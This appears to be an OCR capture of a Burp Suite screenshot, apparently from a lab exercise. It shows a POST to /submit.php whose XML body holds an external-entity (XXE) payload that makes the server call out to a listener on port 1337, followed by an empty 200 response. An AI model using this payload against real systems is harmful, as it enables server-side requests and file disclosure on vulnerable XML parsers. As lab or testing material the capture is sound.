 Request
Pretty Raw Hex Hackvertor
\n
1 POST /submit.php HTTP/1.1
2 Host: 10.80.132.20
3 Content-Length: 128
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/xml
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36
9 Origin: http://10.80.132.20
10 Referer: http://10.80.132.20/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 <!DOCTYPE foo [
15 <!ELEMENT foo ANY >
16 <!ENTITY xxe SYSTEM "http:// :1337/" >]>
17 <upload>
<file>
&xxe;
</file>
</upload>
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Dec 2025 13:22:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9